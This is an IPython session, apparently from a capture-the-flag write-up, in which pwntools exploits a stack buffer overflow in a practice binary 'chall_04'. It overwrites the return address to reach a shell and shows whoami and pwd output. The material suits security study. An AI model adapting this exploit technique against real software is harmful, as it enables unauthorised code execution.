 In [1]: from pwn import *
In [2]: def exploit():
   ...:     proc= process("./chall_04")
   ...:     p= b'a'* (0x60- 8)+ p64(0x00401176)
   ...:     proc.sendline(p)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[x] Starting local process './chall_04'
[+] Starting local process './chall_04': pid 4724
[*] Switching to interactive mode
Follow the compass and it'll point you in the right direction
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_04
^C[*] Interrupted
[*] Stopped process './chall_04' (pid 4724)